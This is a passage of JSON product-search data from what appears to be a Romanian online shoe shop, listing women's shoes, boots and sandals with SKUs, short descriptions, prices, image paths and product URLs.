Alb-NegruInaltime toc: 5 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_toc_gros_alb_negru.jpg","u":"pantofi-dama-din-piele-naturala-cu-toc-patrat-alb-si-negru.html","o":"product_search"},{"value":"Botine dama negre cu siret ","s":"769NPPI","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama negre cu siret sunt confectionate dintr-o combinatie de piele natural\u0103 cu piele natur...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_siret_piele_naturala_negru.jpg","u":"botine-dama-negre-cu-siret.html","o":"product_search"},{"value":"Sandale dama rosii cu funda","s":"146SR","c":["3","1","2","4","1","2","3","17","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 4 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_toc_patrat_rosie_piele_146sr.jpg","u":"sandale-dama-rosii-cu-funda.html","o":"product_search"},{"value":"Pantofi dama rosii cu toc mic","s":"292RPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_rosu_toc_mic_4.jpg","u":"pantofi-dama-rosii-cu-toc-mic.html","o":"product_search"},{"value":"Pantofi dama stiletto piele nude","s":"146NUDLAC+PN","c":["4","1","2","13","1","2","4","21","1","2","4","23","1","2","4"],"d":"Pantofi dama stiletto nude sunt confectionati din piele naturala lucioasa, avand in interior capt...","p":167.4,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_bej_varf_negru.jpg","u":"pantofi-dama-stiletto-piele-nude.html","o":"product_search"},{"value":"Botine dama piele negre","s":"768NPI","c":["4","1","2","11","1","2","4"],"d":"Material: Piele naturala Culoare: NegruInaltime botina: 12 cm Inaltime toc: 6 cm Talpa: Cauciuc n...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala_2.jpg","u":"botine-dama-piele-negre.html","o":"product_search"},{"value":"Bocanci dama piele naturala rosie","s":"578BLRPN","c":["3","1","2","4","1","2","3","19","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime bocanc: 35 cm Inaltime toc: 4 cm Talpa: Extralight...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti_piele_naturala_rosii_4.jpg","u":"bocanci-dama-piele-naturala-rosie.html","o":"product_search"},{"value":"Botine dama piele naturala intoarsa - rosu","s":"767RPI","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama piele sunt confectionate din piele natural\u0103 intoarsa, captusita cu blana pe interior,...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_rosii_1.jpg","u":"botine-dama-piele-naturala-intoarsa-rosu.html","o":"product_search"},{"value":"Bocanci dama piele neagra","s":"577NPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_1_1.jpg","u":"bocanci-dama-piele-neagra.html","o":"product_search"},{"value":"Pantofi dama lac ascutiti cu toc rosii","s":"292LACROSU","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Pantofi dama lac ascutiti cu toc rosii sunt confectionati din piele naturala lacuita  , avand in ...","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_rosu_lac_292lacrosu.jpg","u":"pantofi-dama-lac-ascutiti-cu-toc-rosii.html","o":"product_search"},{"value":"Sandale dama cu barete si toc patrat ","s":"140LNUDE","c":["4","1","2","17","1","2","4","23","1","2","4","25","1","2","4"],"d":"Material: Piele naturala Culoare: Nude Inaltime toc: 4 cm Talpa: Tunit","p":149,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_lacuita_nude_toc_mic.jpg","u":"sandale-dama-cu-barete-si-toc-patrat.html","o":"product_search"},{"value":"Pantofi dama ascutiti piele albastri","s":"249API","c":["3","1","2","4","1","2","3","12","1","2","3","27","1","2","3"],"d":"Pantofii dama ascutiti piele albastri sunt confectionati din piele natural\u0103 intoarsa, avand in in...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofii_dama_ascutiti_piele_naturala_albastri.jpg","u":"pantofi-dama-ascutiti-piele-albastri.html","o":"product_search"},{"value":"Pantofi dama ascutiti cu toc negri","s":"292NPI","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_piele_intoarsa_negru.jpg","u":"pantofi-dama-ascutiti-cu-toc-negri.html","o":"product_search"},{"value":"Pantofi dama stiletto din piele naturala rosie","s":"146ROSUV","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Pantofi dama stiletto din piele naturala rosie sunt confectionati din piele naturala, avand in in...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stoiletto_rosu_cu_varf_146rosuv_1.jpg","u":"pantofi-dama-stiletto-din-piele-naturala-rosie.html","o":"product_search"},{"value":"Pantofi dama stiletto piele neagra","s":"146NPNV","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4"],"d":"Pantofi dama stiletto piele neagra sunt confectionati din piele naturala, avand in interior captu...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_negru_toc9_146npnv_1.jpg","u":"pantofi-dama-stiletto-piele-neagra.html","o":"product_search"},{"value":"Botine dama piele cu fermoar ","s":"771NPN","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: TR Grosim...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_negre_3_1_3.jpg","u":"botine-dama-piele-cu-fermoar.html","o":"product_search"},{"value":"Pantofi dama ascutiti cu toc albastri","s":"292API","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_bleumarin_piele_292api.jpg","u":"pantofi-dama-ascutiti-cu-toc-albastri.html","o":"product_search"},{"value":"Pantofi dama stiletto cu funda","s":"147FUNDANPN+LAC","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 9 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantof_stiletto_funda_147fundanpn_lac_1.jpg","u":"pantofi-dama-stiletto-cu-funda.html","o":"product_search"},{"value":"Pantofi dama ascutiti piele lac albastri","s":"249APNLAC","c":["4","1","2","12","1","2","4","3","1","2","4","27","1","2","4"],"d":"Pantofi dama ascutiti piele lac albastri sunt confectionati din piele natural\u0103 , avand in interio...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_ascutiti_piele_naturala_albastru.jpg","u":"pantofi-dama-ascutiti-piele-lac-albastri.html","o":"product_search"},{"value":"Pantofi dama ascutiti piele intoarsa gri","s":"249GRICIUCUR","c":["4","1","2","12","1","2","4","3","1","2","4","27","1","2","4"],"d":"Pantofi dama ascutiti piele intoarsa gri sunt confectionati din piele natural\u0103 intoarsa, avand in...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_ascutiti_piele_naturala_gri.jpg","u":"pantofi-dama-ascutiti-piele-intoarsa-gri.html","o":"product_search"},{"value":"Pantofi dama ascutiti piele lac nude","s":"249NUDELAC","c":["4","1","2","12","1","2","4","25","1","2","4"],"d":"Pantofi dama ascutiti piele lac nude sunt confectionati din piele natural\u0103 , avand in interior ca...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/a\/balerini_dama_ascutiti_piele_naturala_nude_lacuita_1.jpg","u":"pantofi-dama-ascutiti-piele-lac-nude.html","o":"product_search"},{"value":"Bocanci dama negri","s":"578BLNPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime bocanc: 35 cm Inaltime toc: 4 cm Talpa: Extralig...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti.jpg","u":"bocanci-dama-negri.html","o":"product_search"},{"value":"Botine dama piele negre cu fermoar ","s":"676NPN","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama piele negre cu fermoar sunt confectionate din piele natural\u0103, captusita cu blana pe i...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala.jpg","u":"botine-dama-piele-negre-cu-fermoar.html","o":"product_search"},{"value":"Bocanci dama piele naturala bleumarin","s":"578BLAPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime bocanc: 35 cm Inaltime toc: 4 cm Talpa: Extra...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti_piele_naturala_bleumarin.jpg","u":"bocanci-dama-piele-naturala-bleumarin.html","o":"product_search"},{"value":"Ghete dama cu siret piele naturala visinie","s":"DG081","c":["4","1","2","5","1","2","4","3","1","2","4","27","1","2","4"],"d":"Ghete dama cu siret piele naturala visinie sunt confectionate din piele natural\u0103 intoarsa, captus...","p":319,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_piele_naturala_visinie_2.jpg","u":"ghete-dama-cu-siret-piele-naturala-visinie.html","o":"product_search"},{"value":"Bocanci dama cu capse din piele rosie","s":"580RPN","c":["3","1","2","4","1","2","3","19","1","2","3","27","1","2","3"],"d":"Bocanci dama cu capse din piele rosie sunt confectionati din piele naturala la exterior ,imblanit...","p":499,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_rosie_3_1_1.jpg","u":"bocanci-dama-cu-capse-din-piele-rosie.html","o":"product_search"},{"value":"Botine dama cu siret din piele maro","s":"769MPI","c":["3","1","2","4","1","2","3","11","1","2","3","2","1","3"],"d":"Botine dama cu siret din piele maro sunt confectionate dintr-o combinatie de piele natural\u0103 cu pi...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala_maro_1.jpg","u":"botine-dama-cu-siret-din-piele-maro.html","o":"product_search"},{"value":"Botine dama cu fermoar piele intoarsa albastra","s":"771API","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama cu fermoar piele albastra sunt confectionate din piele natural\u0103 intoarsa, captusita c...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_albastru_1.png","u":"botine-dama-cu-fermoar-piele-naturala-albastra.html","o":"product_search"},{"value":"Bocanci dama cu fermoare din piele naturala neagra","s":"674NPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","23","1","2","3"],"d":"Bocanci dama cu fermoare din piele naturala neagra. Sunt confectionati din piele naturala si piel...","p":259,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanc_dama_doua_fermoare_7.jpg","u":"bocanci-dama-cu-fermoare-din-piele-naturala-neagra.html","o":"product_search"},{"value":"Pantofi dama stiletto piele lacuita turquoise","s":"146LACVERDE","c":["4","1","2","13","1","2","4","21","1","2","4","25","1","2","4","23","1","2","4"],"d":"Material: Piele naturala Culoare: TurquoiseInaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_piele_lac146lacverde_1.jpg","u":"pantofi-dama-stiletto-piele-lacuita-turquoise.html","o":"product_search"},{"value":"Bocanci dama piele maro army","s":"577BSARMY","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","23","1","2","3"],"d":"Bocanci dama piele maro army sunt confectionati din piele naturala la exterior ,imblaniti la inte...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_army_5.jpg","u":"bocanci-dama-piele-maro-army.html","o":"product_search"},{"value":"Pantofi dama stiletto piele albastra","s":"146APN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 9 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantof_stiletto_146apn_1.jpg","u":"pantofi-dama-stiletto-piele-albastra.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala rosie","s":"146RPI1","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_intoarsa_rosu_1_1.jpg","u":"pantofi-dama-stiletto-piele-naturala-rosie.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic fucsia","s":"292sarpemov","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: FucsiaInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-059-01-1.png","u":"pantofi-dama-stiletto-cu-toc-mic-fucsia.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic verzi","s":"292sarpeverde","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: VerdeInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_piele_naturala_sarpe_verde.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-verzi.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic multicolor","s":"292sarpemulticolor","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4","27","1","2","4"],"d":"Pantofi dama stiletto cu toc mic sunt confectionati din piele naturala imprimata tip sarpe, avand...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-061-1.png","u":"pantofi-dama-stiletto-cu-toc-mic-multicolor.html","o":"product_search"},{"value":"Sandale dama cu toc din piele naturala roz","s":"149NUDEROZ","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Sandale dama cu toc sunt confectionate din piele naturala, avand in interior captuseala italiana ...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-062-1.png","u":"sandale-dama-cu-toc-din-piele-naturala-roz.html","o":"product_search"},{"value":"Sandale dama cu toc mic bej","s":"293sarpebej","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BejInaltime toc: 7 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala.jpg","u":"sandale-dama-cu-toc-mic-bej.html","o":"product_search"},{"value":"Sandale dama cu toc din piele bej","s":"950SARPEBEJ","c":["4","1","2","17","1","2","4"],"d":"Sandale dama cu toc gros sunt confectionate din piele naturala imprimata tip sarpe si piele natur...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-064-1_1_.png","u":"sandale-dama-cu-toc-din-piele-bej.html","o":"product_search"},{"value":"Pantofi dama stiletto rosii","s":"146sarperosu","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-065-1.png","u":"pantofi-dama-stiletto-rosii-374.html","o":"product_search"},{"value":"Pantofi dama stiletto toc gros galbeni","s":"147GALBENPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Galben Inaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_toc_gros_piele_naturala_galben_7.jpg","u":"pantofi-dama-stiletto-toc-gros-galbeni.html","o":"product_search"},{"value":"Pantofi dama toc gros multicolor","s":"147sarpemulticolor","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: MulticolorInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-067-1.png","u":"pantofi-dama-toc-gros-multicolor.html","o":"product_search"},{"value":"Pantofi dama cu toc gros din piele negri","s":"540ncroco","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime toc: 5 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-070-2_1_.png","u":"pantofi-dama-cu-toc-gros-din-piele-negri.html","o":"product_search"},{"value":"Pantofi dama cu siret albastri","s":"226APN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: AlbastruTalpa: Crep","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_albastru_piele_naturala_2.jpg","u":"pantofi-dama-cu-siret-albastri.html","o":"product_search"},{"value":"Pantofi dama cu siret crem","s":"226CREMPN","c":["4","1","2","12","1","2","4","22","1","2","4","3","1","2","4","26","1","2","4","27","1","2","4"],"d":"Pantofi  dama cu siret sunt confectionati din piele naturala, avand in interior piele naturala, b...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_crem.jpg","u":"pantofi-dama-cu-siret-crem.html","o":"product_search"},{"value":"Sandale dama cu toc din piele nude","s":"09nude","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_comode_piele_naturala_nude_sidef.jpg","u":"sandale-dama-cu-toc-din-piele-nude-sidef.html","o":"product_search"},{"value":"Sandale dama cu toc din piele bej","s":"08sarpebej","c":["3","1","2","4","1","2","3","17","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BejInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_sarpe_bej_elegante_cu_toc_gros_1.jpg","u":"sandale-dama-cu-toc-din-piele-bej-382.html","o":"product_search"},{"value":"Pantofi dama stiletto piele intoarsa neagra","s":"146NPI","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 10 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi-stiletto-negri-146npi_1.jpg","u":"pantofi-dama-stiletto-piele-intoarsa-neagra.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala galbeni","s":"146GALBENPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Galben Inaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_galben_146galbenpn_1.jpg","u":"pantofi-dama-stiletto-piele-naturala-galbeni.html","o":"product_search"},{"value":"Pantofi dama stiletto piele intoarsa negri","s":"146NPI1","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_negru_piele_intoarsa_146npi1_1.jpg","u":"pantofi-dama-stiletto-piele-intoarsa-negri.html","o":"product_search"},{"value":"Pantofi dama stiletto piele lacuita rosii","s":"146RLAC","c":["4","1","2","13","1","2","4","21","1","2","4","23","1","2","4"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 9 cm Talpa: Tunit","p":149,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_rosii_lac146rlac_1.jpg","u":"pantofi-dama-stiletto-piele-lacuita-rosii.html","o":"product_search"},{"value":"Pantofi dama stiletto piele argintii","s":"146ARGINTIUPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: ArgintiuInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_eleganti_146argintiupn_1.jpg","u":"pantofi-dama-stiletto-piele-argintii.html","o":"product_search"},{"value":"Pantofi dama stiletto piele intoarsa bleumarin","s":"146API","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_bleumarin_piele_intoarsa_146api_1.jpg","u":"pantofi-dama-stiletto-piele-intoarsa-bleumarin.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala rosii","s":"146RPN","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_rosu_piele_146rpn_1.jpg","u":"pantofi-dama-stiletto-piele-naturala-rosii.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala bej","s":"148BEJPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantof_stiletto_toc9_146bejpn_2.jpg","u":"pantofi-dama-stiletto-piele-naturala-bej.html","o":"product_search"},{"value":"Pantofi dama cu toc gros negri din piele","s":"147TGLACN","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4"],"d":"Pantofii dama cu toc gros sunt confectionati din piele naturala, avand in interior captuseala ita...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantof_piele_negru_toc_gros_147tglacn.jpg","u":"pantofi-dama-cu-toc-gros-negri-din-piele.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc gros albastri","s":"147APN","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4","23","1","2","4"],"d":"Material: Piele naturala Culoare: AlbastruInaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_piele_albastra_toc_gros_147apn_1.jpg","u":"pantofi-dama-stiletto-cu-toc-gros-albastri.html","o":"product_search"},{"value":"Sandale dama cu toc din piele roz","s":"149ROZPN","c":["3","1","2","4","1","2","3","17","1","2","3"],"d":"Sandalele dama cu toc sunt confectionate din piele naturala, avand in interior captuseala italian...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_decupata_spate_roz_149rozpn.jpg","u":"sandale-dama-cu-toc-din-piele-roz.html","o":"product_search"},{"value":"Sandale dama cu toc gros din piele sarpe bej","s":"950SARPEBEJ-1","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Sandalele dama tu toc gros sunt confectionati din piele naturala, avand in interior captuseala it...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_crem_piele_decupata_950sarpecrem.jpg","u":"sandale-dama-cu-toc-gros-din-piele-sarpe-bej.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic din piele negri","s":"292NPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_piele_292npn_1.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-din-piele-negri.html","o":"product_search"},{"value":"Pantofi dama cu toc mic din piele naturala bej","s":"292BEJPN","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4","26","1","2","4","27","1","2","4"],"d":"Material: Piele naturala Culoare: BejInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_bej_toc_mic.jpg","u":"pantofi-dama-cu-toc-mic-din-piele-naturala-bej.html","o":"product_search"},{"value":"Pantofi dama cu toc mic din piele unt sidef","s":"292UNTSIDEF","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Unt SidefInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_nunta_292untsidef.jpg","u":"pantofi-dama-cu-toc-mic-din-piele-unt-sidef.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic bleumarin","s":"292APN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_piele_bleumarin_toc_mic_292apn.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-bleumarin.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic din piele galbena","s":"292GALBENPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Galben Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_galben_292galbenpn.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-din-piele-galbena.html","o":"product_search"},{"value":"Sandale dama din piele rosii","s":"149SARPEROSU","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Sandalele pentru dama cu toc rosii sunt confectionate din piele naturala, avand in interior captu...","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_decupata_spate_piele_rosu_149sarperosu.jpg","u":"sandale-dama-din-piele-rosii.html","o":"product_search"},{"value":"Sandale dama din piele naturala negre","s":"293NLF","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 7 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_decupata_spate_toc_mic_293nlf.jpg","u":"sandale-dama-din-piele-naturala-negre.html","o":"product_search"},{"value":"Sandale dama din piele naturala cu funda rosii","s":"293RPNF","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Sandale pentru dama cu toc mic si funda, confectionate din piele naturala, avand in interior capt...","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_decupata_spate_piele_cu_funda_293rpnf.jpg","u":"sandale-dama-din-piele-naturala-cu-funda-rosii.html","o":"product_search"},{"value":"Sandale dama lac din piele naturala bej","s":"295LACBEJ","c":["3","1","2","4","1","2","3","17","1","2","3","27","1","2","3"],"d":"Sandale pentru dama lacuite cu toc gros, confectionate din piele naturala, avand in interior capt...","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_crem_decupata_toc_gros_293lacbej.jpg","u":"sandale-dama-lac-din-piele-naturala-bej.html","o":"product_search"},{"value":"Sandale dama din piele naturala cu toc bej","s":"08LAC+SARPEBEJ","c":["3","1","2","4","1","2","3","17","1","2","3","23","1","2","3"],"d":"Sandale pentru dama lacuite cu toc gros, confectionate din piele naturala si piele imprimata sarp...","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_piele_crem_sarpe_toc_gros_08lac_sarpebej.jpg","u":"sandale-dama-din-piele-naturala-cu-toc-bej.html","o":"product_search"},{"value":"Sandale dama din piele naturala aurii","s":"07AURIU","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala 